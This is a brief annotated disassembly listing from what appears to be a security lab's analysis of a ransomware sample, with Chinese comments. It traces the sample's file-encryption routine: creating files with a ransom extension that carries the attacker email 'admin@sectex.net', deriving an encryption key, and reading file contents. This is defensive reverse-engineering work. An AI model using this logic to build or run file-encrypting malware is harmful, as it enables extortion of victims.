 00402A20 E8 0B3E0000 call <7407.tmp.sub_406830> 根据文件名 + .id-38A6164A.[admin@sectex.net].bot创建文件
00402A25 8985 CCFDFFFF mov dword ptr ss:[ebp-234],eax
00402A2B 83BD CCFDFFFF FF cmp dword ptr ss:[ebp-234],FFFFFFFF 判断是否创建成功
00402A32 0F84 3B020000 je 7407.tmp.402C73
00402A38 E8 B33F0000 call <7407.tmp.sub_4069F0> GetLastError
00402A3D 3D B7000000 cmp eax,B7 比较EAX 和 B7
00402A42 0F84 1F020000 je 7407.tmp.402C67
00402A48 6A 01 push 1 PUSH 1
00402A4A 8B45 14 mov eax,dword ptr ss:[ebp+14] EBP + 14
00402A4D 50 push eax
00402A4E 8B4D 10 mov ecx,dword ptr ss:[ebp+10] EBP + 10
00402A51 51 push ecx
00402A52 8D95 E0FDFFFF lea edx,dword ptr ss:[ebp-220] EBP - 220
00402A58 52 push edx
00402A59 E8 620A0000 call <7407.tmp.sub_4034C0> 一个重要的加密依据，key
00402A5E 83C4 10 add esp,10
00402A61 6A 00 push 0
00402A63 8D45 F4 lea eax,dword ptr ss:[ebp-C]
00402A66 50 push eax
00402A67 8B4D D8 mov ecx,dword ptr ss:[ebp-28]
00402A6A 51 push ecx
00402A6B 8B55 18 mov edx,dword ptr ss:[ebp+18]
00402A6E 52 push edx
00402A6F 8B45 E0 mov eax,dword ptr ss:[ebp-20]
00402A72 50 push eax
00402A73 E8 A83D0000 call <7407.tmp.sub_406820> ReadFile
00402A78 85C0 test eax,eax 判断EAX是否为0
00402A7A 0F84 E7010000 je 7407.tmp.402C67
00402A80 837D F4 00 cmp dword ptr ss:[ebp-C],0 判断EBP-C是否为0
00402A84 74 7E je 7407.tmp.402B04
00402A86 837D F8 00 cmp dword ptr ss:[ebp-8],0 判断EBP-8是否为0
00402A8A 75 78 jne 7407.tmp.402B04
00402A8C 8B4D F4 mov ecx,dword ptr ss:[ebp-C] EBP-C给ECX
00402A8F 3B4D D8 cmp ecx,dword ptr ss:[ebp-28] 比较EBP-28和ECX
00402A92 73 16 jae 7407.tmp.402AAA
猎户攻防实验室